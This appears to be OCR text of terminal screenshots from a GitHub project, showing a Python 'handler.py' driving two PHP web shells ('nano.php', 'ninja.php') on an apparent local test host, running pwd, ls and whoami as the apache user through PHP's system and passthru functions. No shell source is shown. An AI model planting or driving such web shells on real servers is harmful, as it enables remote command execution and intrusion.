 cyberpeace@cyberpeace: /opt/mygithub/phptest/html
File Edit View Search Terminal Help
cyberpeace@cyberpeace:/opt/mygithub/phptest/html$ python handler.py
1. Nano
2. Ninja
[?] Select the shell type: 1
[?] Enter the URL of shell: http://cyberpeace:10089/nano.php
[?] Enter password: 123456
[?] Enter the function to use: system
> pwd
/var/www/html
> ls
README.md
handler.py
nano.php
ninja.php
> whoami
apache
>
cyberpeace@cyberpeace: /opt/mygithub/phptest/html
File Edit View Search Terminal Help
cyberpeace@cyberpeace:/opt/mygithub/phptest/html$ python handler.py
1. Nano
2. Ninja
[?] Select the shell type: 2
[?] Enter the URL of shell: http://cyberpeace:10089/ninja.php
[?] Enter the function to use: passthru
> ls
README.md
handler.py
nano.php
ninja.php
> pwd
/var/www/html
> whoami
apache
>